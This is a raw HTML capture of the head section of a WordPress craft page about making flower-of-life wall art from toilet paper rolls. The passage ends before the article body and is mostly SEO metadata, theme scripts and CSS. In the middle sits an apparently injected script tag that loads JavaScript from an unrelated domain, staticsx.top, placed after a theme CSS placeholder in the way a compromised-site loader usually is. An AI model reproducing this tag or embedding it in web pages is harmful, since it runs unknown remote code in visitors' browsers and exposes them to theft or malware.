

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/
body_size: 167630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls - Creativity Hero</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://creativityhero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Who knew toilet paper rolls could turn into beautiful wall art! It’s such a simple craft that will really give a special touch to your house." />
	<link rel="canonical" href="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls - Creativity Hero" />
	<meta property="og:description" content="Who knew toilet paper rolls could turn into beautiful wall art! It’s such a simple craft that will really give a special touch to your house." />
	<meta property="og:url" content="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/" />
	<meta property="og:site_name" content="Creativity Hero" />
	<meta property="article:publisher" content="https://www.facebook.com/CreativityHero/" />
	<meta property="article:published_time" content="2017-10-29T20:01:46+00:00" />
	<meta property="article:modified_time" content="2019-12-15T08:19:51+00:00" />
	<meta property="og:image" content="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marija" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@CreativityHero" />
	<meta name="twitter:site" content="@CreativityHero" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/","url":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/","name":"Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls - Creativity Hero","isPartOf":{"@id":"https://creativityhero.com/#website"},"primaryImageOfPage":{"@id":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/#primaryimage"},"image":{"@id":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/#primaryimage"},"thumbnailUrl":"https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg","datePublished":"2017-10-29T20:01:46+00:00","dateModified":"2019-12-15T08:19:51+00:00","author":{"@id":"https://creativityhero.com/#/schema/person/d62d0e2fe74c1625b870dfb8b2e466f1"},"description":"Who knew toilet paper rolls could turn into beautiful wall art! It’s such a simple craft that will really give a special touch to your house.","breadcrumb":{"@id":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/#primaryimage","url":"https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg","contentUrl":"https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg","width":1200,"height":630,"caption":"Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 0"},{"@type":"BreadcrumbList","@id":"https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativityhero.com/"},{"@type":"ListItem","position":2,"name":"Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls"}]},{"@type":"WebSite","@id":"https://creativityhero.com/#website","url":"https://creativityhero.com/","name":"Creativity Hero","description":"Be creative!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativityhero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativityhero.com/#/schema/person/d62d0e2fe74c1625b870dfb8b2e466f1","name":"Marija","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativityhero.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b287b08dd9234d9a658cab1e354309ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b287b08dd9234d9a658cab1e354309ff?s=96&d=mm&r=g","caption":"Marija"},"description":"Hi! My name is Marija and I make a variety of videos like DIY projects, crafts and life hacks that anyone can complete with just a little time and creativity. Join me on this journey and experience the joy of doing it yourself!"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creativity Hero &raquo; Feed" href="https://creativityhero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creativity Hero &raquo; Comments Feed" href="https://creativityhero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creativity Hero &raquo; Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls Comments Feed" href="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativityhero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creativityhero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://creativityhero.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://creativityhero.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://creativityhero.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://creativityhero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://creativityhero.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://creativityhero.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://creativityhero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://creativityhero.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.0.11' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/creativityhero.com\/","site":"https:\/\/creativityhero.com\/","ajax":"https:\/\/creativityhero.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creativityhero.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.57' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://creativityhero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creativityhero.com/wp-json/wp/v2/posts/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativityhero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creativityhero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://creativityhero.com/?p=527' />
<link rel="alternate" type="application/json+oembed" href="https://creativityhero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativityhero.com%2Fcrafts%2Fwall-art-make-flower-life-toilet-paper-rolls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creativityhero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativityhero.com%2Fcrafts%2Fwall-art-make-flower-life-toilet-paper-rolls%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21b6df91e5","wpRestUrl":"https:\/\/creativityhero.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/creativityhero.com\/wp-admin\/","wpRestNonce":"21b6df91e5","wpRestUrl":"https:\/\/creativityhero.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/creativityhero.com\/wp-admin\/","wpRestNonce":"21b6df91e5","wpRestUrl":"https:\/\/creativityhero.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":527};
    </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://creativityhero.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/creativityhero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/creativityhero.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="80b38c2be7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://creativityhero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://creativityhero.com/category/crafts/",
                    "name": "Crafts"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/",
                    "name": "Wall Art: How to Make Flower of Life Out of Toilet Paper..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.57" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>                <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

